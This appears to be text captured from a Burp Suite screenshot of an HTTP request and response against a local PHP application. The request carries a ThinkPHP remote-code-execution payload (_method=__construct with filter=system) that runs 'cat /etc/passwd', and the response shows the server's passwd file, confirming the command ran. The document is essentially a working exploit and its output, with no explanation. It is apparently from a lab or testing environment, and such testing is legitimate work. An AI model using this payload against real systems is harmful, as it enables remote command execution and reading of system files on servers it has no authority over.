 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /index.php/?s=captcha HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=006f9b60f4a85c4faa623cfe93fc14fa
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 85
13
14 _method=__construct&filter=system&method=get&server[REQUEST_METHOD]=cat%20/etc/passwd
Search...
0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 02 Jun 2022 07:01:44 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.12
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 8251
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/bin/false
29 <!DOCTYPE html>
30 <html>
31 <head>
Search...
0 matches
8,469 bytes | 14 millis